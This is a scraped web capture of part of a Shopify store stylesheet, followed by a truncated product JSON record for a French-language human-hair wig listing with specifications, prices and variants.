  top: calc(30px + var(--theme-sticky-header-height));
}


.navigation .h1-style {
  color: inherit;
}


.disclosure-list--visible {
  z-index: 1;
}

/* mobile visibility utilities */
@media (min-width: 768px) {
  .mobile-only {
    display: none !important;
  }
}
/* Roughly tablet size */
@media only screen and (max-width: 959px) {
  .layout .col-third {
    float: none;
    width: auto;
    margin-left: 0;
  }
  .layout .col-third,
  .layout .col-third.left,
  .layout .col-third.right {
    float: none;
    width: auto;
    margin-bottom: 20px;
    margin-left: 0;
  }
  #customer_sidebar,
  #customer_orders {
    float: none;
    display: block;
    width: auto;
    margin: 20px 0;
  }
  #template button,
  #template input,
  #template textarea {
    max-width: 100%;
    box-sizing: border-box;
  }
}
/* Phone sizes typically start here */
@media only screen and (max-width: 767.98px) {
  .desktop-only {
    display: none !important;
  }
  /* iOS zoom workaround */
  input,
  select,
  textarea {
        font-size: 16px;
    line-height: 1em;
  }
  .container--not-mobile {
    padding-left: 0;
    padding-right: 0;
  }
  .product-block.page-block .block-inner {
    width: auto;
  }
  .template-product #content {
    margin-top: 0;
    padding-bottom: 0;
  }
  .product-detail {
    display: block;
  }
  .product-detail .detail .title {
    min-width: 0;
  }
  .section-main-article .article-meta {
    border-top: 1px solid #eaeaea;
  }
  .section-main-article .article-meta .iconmeta {
    display: block;
    margin: 0;
    padding: 10px 0;
    border-bottom: 1px dotted #eaeaea;
  }
  .section-main-article .pagination-row {
    margin-top: 0;
    padding: 10px 0;
    border-bottom: 1px solid #eaeaea;
  }
  .section-footer .copyright .copy {
    white-space: normal;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {
  html {
    -webkit-text-size-adjust: none; /* Prevent iOS font scaling */
  }
}
/* Animations */
@-webkit-keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    -webkit-transform: scale(0.98) translateY(-15px);
  }
  80% {
    -webkit-transform: scale(1);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}
@keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    transform: scale(0.98) translateY(-15px);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: translateY(0);
  }
}
.giftcard-header {
  text-align: center;
}
.giftcard-header .logo {
  max-height: none;
}

.shopify-challenge__container {
  padding-top: 60px;
  padding-bottom: 40px;
}

/*************    ---                   ---                   ---   *************/
/*************    |     ENTER YOUR CUSTOM CODE BELOW HERE       |   *************/
/*************    ---                   ---                   ---   *************/
.product-block__price {
  position: relative;
}
.quick-action-button{
  position: absolute;
  right: 5px;
  bottom: 5px;
  padding: 5px;
  background: #black;
  border-radius: 20px;
}
.wide-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-collection .main-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-index .main-container{
  padding-left: 0px; 
  padding-right: 0px;
}
.collection-slider-row{
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .block-inner{
  background-color: #fff;
  border-radius: 8px;
}
  span.money {
   color: #000000;
    font-size: 16px;
  }
.discountpirce {
   margin-bottom:10px;
   padding: 5px;
   border-radius: 5px;
  line-height: 1;
   font-size: 14px;
   background-color: #175227;
   color: #fff;
}
.discountpirce span.money{
   color: #FFD700;
   font-size: 14px;
   font-weight: 600;
}
.discountItempirce {
margin-top: 0px;
    padding: 4px;
    border-radius: 5px;
    font-size: 14px;
margin:0 auto;
    display: flex;
  width:100%;
  max-width:1280px;
    justify-content: flex-end;
    align-items: center;
  padding: 0 40px;
}

.title-tag{
   display:inline-block;
   background-image: url('/cdn/shop/files/france2.webp?v=1711093102');
   background-size: cover;
   background-repeat: no-repeat;
   background-size: 100% 100%;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   color:white;
   border-radius: 4px;
   font-size: 12px;
   padding:2px 5px;
}
     
.black-tag{
   display:inline-block;
   background-color:black;
   color:#ffe504;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
}
     
.red-tag{
   display:inline-block;
   background-color:black;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
   color:#ffeb42;
}
.viewmorebox{
  display: flex;
  justify-content: center;
  padding-bottom: 15px;
  align-items: center;
}
.viewmore{
  color: #000;
  /* background-color: #0060ff;
  padding: 8px 15px; */
  width: 30%;
  display: flex;
  border-radius: 25px; 
  justify-content: center;
  font-size: 17px;
      white-space: nowrap;
    align-items: center;
  max-width: 120px;
}
.section-title{
  -webkit-text-stroke: 1px #ea8d8d;
}
.p-tag {
  position: absolute;
  z-index: 9;
  width: 40px;
  right: 2px;
  top: 2px;
}
.p-itemtag{
   position: absolute;
   z-index: 9;
   width: 50px;
   right: 20px;
   top: 10px;
}
.combimg {
  position: absolute;
  z-index: 9;
  width: 20%;
  bottom: 20%;
}
.icon--small svg{
  width: 40px;
  height: 40px;
}
.icon--cart svg{
   width: 20px;
  height: 20px;
}

/* 头部导航栏背景图片pc端 */
/* .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJxGL1680zEcqzQeAsE4eLU5XygabBoQshLCX_gA_1920_42.jpg?v=1721379785');
      background-size: 100% 100%;
} */
/* 头部导航栏背景图片移动端 */
 /* @media (max-width: 768px){
  .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJx_eBAJLvEcqzQLusE4xw198dgR6BoQshLE6hAA_750_42.jpg?v=1721379790');
      background-size: 100% 100%;
 } */
   .icon--small svg{
  width: 18px;
  height: 18px;
}
 
.labelbox {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
.sizeimg{
   width: 100%;
   height: 100%;
   position: fixed;
   top:0;
   left:0;
   background-color: rgba(0, 0, 0, 0.5); 
   z-index:9999;
}
.sizeimgbox{
   background-color: #fff;
   position: fixed;
   top:50%;
   left: 50%;
       width: 50%;
    max-width: 600px;
   transform: translate(-50%, -50%);
    width: 80%;
      border-radius: 8px;
    overflow: hidden;
      display: flex;
    justify-content: center;
}
.sizeimgbox .top{
   height:50px;
   position: absolute;
   top: 5px;
   right: 10px;
   z-index: 9999;
}
.sizeimgbox .top img{
   width: 30px;
   height: 30px;
}
.sizeimgbox .img-content{
   padding: 40px 10px;
  width: 50%;
}
.sizeimgbox .img-content img{
   display: block;
   margin: 0 auto;
}
img.cizi {
    width: 15px;
}
.sizetext {
    display: flex;
    align-items: center;
    text-decoration: underline;
}
@media (max-width: 768px){
.sizeimgbox{
    width: 90%;
    top:50%;
    
  }
  .sizeimgbox .img-content{
  width: 100%;
}
 }
.contactus{
   display: flex;
   justify-content: center;
   align-items: center;
   color:black;
   margin-bottom: 5px;
  }
  @media only screen and (max-width: 767.98px){
   .contactus{
     display:none;
   }
  }
.moving-image {
   position: relative;
   animation: moveUpDown 2s infinite alternate;
}
@keyframes moveUpDown {
   0% { top: 0; }
   50% { top: 5px; } /* 图片向下移动的位置 */
   100% { top: 0; }
}
span.btn__text {
    display: block;
    background-color: antiquewhite;
    padding: 2px;
    border-radius: 5px;
    width: 100%;
}
.klarna_logo img {
    height: 20px;
    width: auto;
}
.klarna_logo {
    position: relative;
    top: 5px;
    left: 5px;
}
.klarna_price{
    color: #fd4d15;
    font-size: 18px;
}
.announcement__text p{
  text-align: center;
      text-decoration: underline;
}
.wc_grid_main_section{
  background-color: black;
}
.wc_review_like ul li {
    background: #c5c5c5;
    padding: 0 5px !important;
    border-radius: 5px;
}
.wc_overall_review .wc_average_review_count_lyt_2, .wc_overall_review .wc_review_count_text, .wc_review_layout_section li span {
    color: #000000 !important;
}
.wc_review_main_content{
  padding:  0 16px !important;
}
@media only screen and (max-width: 767.98px) {
.product-form{z-index: 3;}
.quantity-submit-row__submit{
  width: 45%;
  margin: 0;
  position: fixed;
  bottom: 0;
  left: 12%;
  right: 0;
  z-index: 999999;
  display: flex !important;
 align-items: center;
  background-color: #fff;
  justify-content: center;
  height: 53px;
          border-top: 1px solid #dadada;
 }
  .quantity-submit-row__submit.input-row{
    margin:0;
  }
  .product-form .quantity-submit-row .quantity-submit-row__submit{
   margin:0;
  }
}
.additional-checkout-buttons{
  display:none;
}
.template-cart{
      /* padding: 0 16px; */
}
.proshow {
    /* margin-bottom: 15px; */
}
@media only screen and (min-width: 767.98px) {
  .proshow {
   display:none;
 }
  .product-detail .gallery .main-image{
   margin: 0 0 15px; 
  }
}
.box {
   margin-bottom:15px;
}
.item {
    display: flex;
    flex-wrap: wrap;
}
.left {
    width: 100%;
}
.left:hover{
  cursor: pointer;
}
.left img {
    display: block;
    width: 100%;
}
.left input {
    display: none;
}
.copyRight{
  width: 100%;
    margin-top: 5px;
    background-color: #175227;
    color:#f3dd99;
    border-radius: 8px;
    font-size: 14px;
    padding: 5px 4px;
    font-family: Outfit;
}
.right {
    width: 20%;
    position: relative;
}
.right img {
    height: 100%;
    width: 100%;
}
.pointt {
    position: absolute;
    width: 50px !important;
    height: 50px !important;
    left: 50px;
    top: 40px;
    animation: moveUpDown 2s infinite alternate;
}
.tip {
   position: fixed;
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
   text-align: center;
   width: 250px;
   padding: 5px;
   border-radius: 10px;
   z-index: 99999999;
   display: none;
}
.tip img{
   width: 100%;
   height:auto;
}
 .concatsbox{
   display:none;
 }
 @media only screen and (max-width: 767.98px){
   .tip{
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
  }
   .concatsbox {
    position: fixed;
    background-color: #ffffff;
    width: 13%;
    bottom: 0px;
    height: 53px;
    z-index: 999999;
    text-align: center;
     display:block;
     left: 0;
     border-top: 1px solid #dadada;
   }
   .activitybtn{
    background-color: #ff5ce5;
    width: 88% !important;
    position: fixed;
    right: 0 !important;
    bottom: 0px !important;
    height: 53px !important;
     border:none;
     color:fff;
   }
}
.boximg{
  padding:11.5px 0;
}
 .activitybtn{
    background-color: #ff5ce5;
     border:none;
     color:#fff;
 }
 .lightly-spaced-row p{
   text-align: center;
 }
 h2.section-title{
   font-size: 50px;
 }
 @media (max-width: 768px){
  h2.section-title {
    font-size: 25px;
}   
 }
   div#shopify-section-template--16619892441331__33aaf9f0-5770-4399-a175-af42b5bcbe9a {
    /* background-image: linear-gradient(to bottom right, #2e2e6b, #006904); */
        
      background-image: linear-gradient(to bottom right,#a30e20, #fedd00); 
 }
  .countbig {
    text-align: center;
    font-family: sans-serif;
    font-weight: 100;
    width: 95%;
    margin: 0 auto;
    position: relative;
    top: 15px;
     margin-bottom: 35px; 
    border-radius: 10px;
     background-image: url('/cdn/shop/files/lQLPJxf1exV_TX_NBBjNF3Cw7urHQvQaKfcJEP0hRg2TAQ_6000_1048.png?v=1765189494'); 
         background-size: 100% 100%;
    background-repeat: no-repeat;
    display: block;
  }
  @media (max-width: 768px){
  .countbig{
      background-image: url('/cdn/shop/files/lQLPJxdlx9efbX_NBmjND6Cw8iUQoiuakfwJEP0hRg2TAA_4000_1640.png?v=1765189557'); 
    }
  }
.h-title{
 /* text-shadow: 5px 2px 0px #e75631; */
    font-size: 70px;
    font-weight: 600;
    text-align: center;
  padding-top: 10px;
      padding: 0 5px;
        color:#FFD700;
  font-family: 'Futura', sans-serif;
    /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  }    
  .titlee {
    display: flex;
    justify-content: center;
    align-items: center;
    
  }

  .titlee .h1 {
    color: white;
    font-size:40px;
    font-weight:600;
    margin:5px 10px;
  }
  
 .titlee .t-left img,
 .titlee .t-right img{
  width: 40px;
 }

 

  #clockdiv {
    font-family: 'Futura', sans-serif;
    color: #fff;
    display: inline-block;
    font-weight: 100;
    text-align: center;
    font-size: 30px;
    width: 100%;
  }

  #clockdiv span {
    font-size: 30px;
    color: #FFDF00;
  }

  #clockdiv .days,
  #clockdiv .hours,
  #clockdiv .minutes,
  #clockdiv .seconds {
    padding: 5px 15px;
    border-radius: 3px;
    width: 100%;
    font-family: 'Futura', sans-serif;
    box-sizing: border-box;
    font-weight: 700;
     color: #fff;
   /* -webkit-text-stroke: 2px #ab8686; */
  }

  .smalltext {
    padding-top: 5px;
    font-size: 16px;
    color:  #FFDF00;
    font-family: 'Futura', sans-serif;
  }

  .countbox {
    display: flex;
    justify-content: center;
    padding-bottom: 15px;
  }
  .h2{
     color: #FFDF00;
     text-align: center;
     font-weight: 100;
     font-size: 25px;
    font-family: 'Futura', sans-serif;
  }
  @media (min-width: 768px) {
     #clockdiv span {
       font-size: 55px;
    }
  }
  @media (max-width: 768px) {
    .titlee .h1 {
    font-size:25px;
      font-family: 'Futura', sans-serif;
      font-weight:600;
    }
    .h2{
      font-size:20px;
    }
    .h-title{
   /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  /* -webkit-background-clip: text; /* 将渐变应用到文字 */ */
  /* -webkit-text-fill-color: transparent; /* 将文字颜色设置为透明 */ */
       /* -webkit-text-stroke:  1px #000; */
   color: #ecda9a;
    font-size: 25px;
      
    }
    #clockdiv .days,
    #clockdiv .hours,
    #clockdiv .minutes,
    #clockdiv .seconds {
         /* -webkit-text-stroke:1px #6200df; */
    }
    .titlee .t-left img,
    .titlee .t-right img{
        width: 25px;
    }
  }
  span#orderCommit {
   font-size: 13px;
    display: inline-block;
    margin-left: 8px;
    color: black;
}
.moneyChance{
 display:none;
}
.header-search-content.wide-container {
    padding: 0px 0px;
}
.template-customers-login .main-container{
  /* padding:0 20px; */
}
.aBtn{
  color:white;
  background-color:#1b73e8;
  padding:9.5px 20px;
  border-radius:3px;
  text-decoration: none;
}
.otheroppo{
  justify-content: space-around;
}
.orichi {
    height: 0px;
}
.orichi-Limit{
  padding-top:0px !important;
}
  @media (max-width: 768px){
    .main-container.container {
    overflow: hidden;
} 
  }

.wishlist-icon svg {
    width: 18px !important;
    height: 18px !important;
}
a.header__icon.h-wishlist-icon.wishlist-page-widget {
    min-width: 44px;
    display: flex;
    justify-content: center;
      position: relative;
}
.wishlist-engine {
    display: inline-block;
    position: absolute;
bottom: -3px !important;
  right: 25px !important;
    z-index: 99;
}
@media (max-width: 768px){
  .wishlist-engine{
    bottom: -10px !important;
  }
}
.title-row {
    position: relative;
}
.wishlist-engine-button{
   background-color: transparent !important;
}
.price-container {
    position: relative;
}

span.wishNum {
    position: absolute;
   
  right: 10px ;
  top:0px;
  font-size:18px
}
  .close-wishlist{
    width:5px;
    height:5px;
    top:-2px !important ;
     right: -5px !important;
  }

 .section__link.section__link--center {
    display: flex;
    justify-content: center;
    margin: 8px 0px;
}
a.viewmorebox.link.link--arrow.section__link-link {
    color: #000;
    padding: 8px 15px;
    width: 30%;
    display: flex;
    border-radius: 25px;
    justify-content: center;
    font-size: 17px;
    max-width: 120px;
}
    @media (max-width: 768px){
        .cartBtn{
    position: fixed;
    bottom: 0px;
    left: 0px;
    color:white;
    border: none;
          z-index:9999;
          padding: 0px;
  }
    }
 .cartBtn{
  text-transform: uppercase;
    background-color: #df1313 !important;
   width: 100%;
   border:none;
   padding: 8px;
 }
.ppay{
   width: 100%;
 display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
      height: 44px;
      
 
   background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);

  border-radius:3px;
   color: #fff;
 }
.ppay:hover{
   cursor: pointer;
}
@media (max-width: 768px){
     .ppay {
        width: 90%;
        box-sizing: border-box;
        height: 44px;
       display: flex;
        justify-content: center;
        align-items: center;

       font-weight: 400;
        font-size: 13px;
               border-radius: 5px;
      border-bottom: 4px solid #732e1d;
        box-shadow: 0px 5px 10px #a06529;
      background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);
}
}
.cc-popup-content .ppay{
   display:none;
}
.cc-popup-content .concatsbox{
  display:none;
}
.cc-popup-content .sizetext{
   display:none;
}
.cc-popup-content .quantity-submit-row__submit.input-row{
      width: 100%;
    left: 0;
  z-index: 999;
}
.redBtn{
       color: #fff;
    background-color: #df1313 !important;
    text-transform: uppercase;
    width: 100%;
    display: block;
    border-radius: 5px;
    text-align: center;
    padding: 10px 0px;
  line-height: 1;
      border: none;
  cursor: pointer;
}
.h-wishlist-icon .wishlist-h-count, .sg-wishlist-badge {
    display: inline-block;
    position: absolute;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}
.h-wishlist-icon .wishlist-h-count {
    padding-left: 3px;
    width: 15px;
    height: 15px;
    font-size: 8px;
    background: #b92730 !important;
    left: 30px !important;
    top: -4px  !important;
    line-height: 15px;
}
.pointT{
  position: absolute;
  top: 28px;
  left: 20px;
  pointer-events: auto;
}
.pointT img{
  width:25px;
  height:25px;
   animation: zoomInOut 1.8s infinite;
  
}
@keyframes zoomInOut {
  0% {
    transform: scale(1); /* 初始缩放比例为 1 */
  }
  50% {
    transform: scale(1.5); /* 在 50% 的时候放大到 1.5 倍 */
  }
  100% {
    transform: scale(1); /* 在 100% 的时候回到原始缩放比例 */
  }
}
@media (min-width: 768px){
 .pointT{
  display:none;
}
  
}
.struck-out-price .money{
   color: #303030;
   font-size: 16px;
}
.cart-discount  .money{
  color: #303030;
  font-weight: 500;
  font-size: 14px;
}
.cc-carousel__scroll-outer {
    /* margin: 30px auto; */
}
@media (max-width: 768px){
  .cc-carousel__scroll-outer {
    margin: 15px auto;
    margin-left: 10px;
    padding-left: 15px;
}
   .nocenter{
  justify-content: normal;
   }
}
.liststyle{
   margin-left: 5px !important;
    margin-right: 5px !important;
      
  }
button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 30px;
  }

.product-cc{
  margin:0 !important;
}
 .showBtn {
        border: 1px solid red;
        padding: 5px 30px;
        border-radius: 11px;
        margin: 0 auto;
        font-size: 13px;
        width: 30%;
        margin-top: 10px;
    }
     .showBtn:hover{
    cursor: pointer;
    }
         .productDetail{
        height:306px;
        overflow:hidden;
      }

        .showDetail{
              height: 50px;
        width: 100%;
        position: absolute;
        font-size: 18px;
        text-align: center;
        z-index: 9999;
        bottom:0;
        background-color: rgb(255 255 255);
      }
@media screen and (min-width: 768px) and (max-width: 1320px){
  .liststyle{
   margin-left: 10px !important;
    margin-right: 14px !important;
      
  }
  button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 20px;
  }
  
}

 .CollectionPCimg{
        width: 95%;
    margin: 10px auto;
    margin-bottom: 20px;
   }
    .CollectionYDimg{
      width: 95%;
    margin: 10px auto;
    }
@media (min-width: 1320px){
  .liststyle{
   margin-left: 15px !important;
    margin-right: 15px !important;
      
  }
 }

@media (max-width: 768px){
  .CollectionPCimg{
     display:none;
  }
}

 @media (min-width: 768px){
   .CollectionYDimg{
     display:none;
   }
 }
 .appraiseImg {
    display: flex;
    align-items: center;
    position: absolute;
   margin-top: 3px;
    /* top:40px; */
}
.activityPrice span{
  font-size:20px;
  color:#ff0000;
  font-weight: 600;
}


.france{
  width:27px;
  height:13px;
}
.labelbox {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 768px) {
 .button.button--large{
    font-size:13px;
    padding: 15px 10px;
      width: 90% !important;
           border-radius: 5px;
       border-bottom: 4px solid #0e0402;
        box-shadow: 0px 5px 10px #bcb5b5;
  }  
}


.productBprice span{
  font-size:14px !important;
  color:14px;
  font-wight:500;
}
@media (max-width: 768px){


.gobuybox{
          width: 45%;
  background-color:#fff;
    height:53px;
  position: fixed;
  bottom: 0px;
        right: 0px;
        z-index: 999999;
        font-size: 13px;
          display: flex;
        align-items: center;
        justify-content: center;
  border-top: 1px solid #dadada;
}
}
@media (max-width: 768px){
  .alireviews-review-star-rating .alr-wh-review-star-rating-number {
     margin-left: 18px !important;
  }
}

div#popupLogin {
    padding-bottom: 25px;
}

span.tagother {
   background-color: #eee5da;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    margin-bottom: 2px;
      color: #66584e;
    border-radius: 5px;
}
span.blockFriday{

    background-image: url('/cdn/shop/files/lQLPJwtGlXhVbScWZLBYPaH7-OEHigkR4rHFtM4A_100_22.png?v=1765249538');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 2px 17px;
    font-size: 12px;
    display: inline-block;
    margin-bottom: 2px;
      color:rgb(255, 255, 255);
    border-radius: 5px;
}
.flyicon {
   background-color: #175227;
    border-radius: 10px;
    position: absolute !important;
  padding: 0px 5px;
    display: flex;
    color: #fff;
  right: 0px;
    top: 30px;
    font-size: 10px;
    align-items: center;
    justify-content: center;
}
@media (min-width: 768px){
  .flyicon{
     top: 40px;
    right: 20px;
  }
}
@media only screen and (max-width: 600px){
#bon-iframe-container{
    top: 120px !important;
 }
}
#bon-loyalty-btn{
    border-radius: 50% 50% 0 0 !important;
    padding: 5px !important;
    width: 30px !important;
    height: 40px !important;
    min-width: 45px !important;
    left: 20px !important;
}
#bon-loyalty-btn img{
  transform: rotate(270deg);
  height: 30px !important;
    margin-bottom: -5px;
    margin-left: 5px;
}
div#create-customer {
    width: 80%;
    margin: 0 auto;
}
.bon-header{
  height:auto !important;
}
.vipbox {
      display: flex;
    background-color: #F5F4F3;
    padding: 12px;
    color: #d61d3f;
    font-size: 16px;
    margin-bottom: 10px;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    font-weight: 600;
    border: 2px solid #d61d3f;
}
.vipLeft{
  /* white-space: nowrap; */
    overflow: hidden;
}
.vipRight {
    display: flex;
}
img.vip-Img {
    margin-right: 7px;
    border-radius: 10px;
}
.hotImg {
    display: inline-block;
    margin-right: 2px;
}
.h-wishlist-icon svg{
   width: 22px !important;
    height: 22px !important;
}
 .hotSaleMB{
  display:none; 
 }
@media (max-width: 768px){
  .hotSaleMB {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    
  }
}
.hotSalePc {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    top: -2px;
  left: 2px;
}
.combimgt{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
@media (max-width: 768px){
  .hotSalePc{
    display:none;  
  }
  .combimgt{
    bottom: -4%;
  }
}
.replaceSpan{
      display: inline-block;
    height: 21px;
}

.combimgMain{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
.chat-icon-badge{
  background: #b92730 !important;
}
img.omnisend-form-67122850dd33ef2b1bdbb4df-image-683564fbabaa842cebb3d739{
  animation: swing 6s ease-in-out infinite;
}
@keyframes swing{
  0%, 100% {
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
}

50% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}
}
.inserted-by-script{
  position: absolute;
}
.cart-discount__label {
    text-align: center;
}
.cart-discount__amount {
   
}
td.price {
    text-align: center;
}
th.orderPrice {
    text-align: center;
}
.productTags{
    min-height: 30px;
   white-space: nowrap;      /* 禁止换行 */
  width: 100%;             /* 需要指定宽度 */
}
.productTags {
  /* 启用滚动 */
  overflow: hidden;
  
  /* 隐藏滚动条 - 兼容所有现代浏览器 */
  scrollbar-width: none;  /* Firefox */
  -ms-overflow-style: none;  /* IE/Edge */
}

/* Webkit浏览器（Chrome/Safari/Opera） */
.productTags::-webkit-scrollbar {
  display: none;
}
.discountpirce span.notranslate.ht-money{
  color:#f5e127;
      font-weight: 600;
}
.discountPirce span.notranslate.ht-money{
  color:#f5e127;
      font-weight: 600;
}
.product-unavailable {
    color: red;
    font-size: 18px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code.js
body_size: 1782
content:
{"id":7992844419315,"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","handle":"baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","description":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-03-18T15:13:12+08:00","created_at":"2023-03-18T15:13:12+08:00","vendor":"No Code","type":"Lace Frontal","tags":["General"],"price":15600,"price_min":15600,"price_max":46800,"available":true,"price_varies":true,"compare_at_price":210000,"compare_at_price_min":210000,"compare_at_price_max":610000,"compare_at_price_varies":true,"variants":[{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange 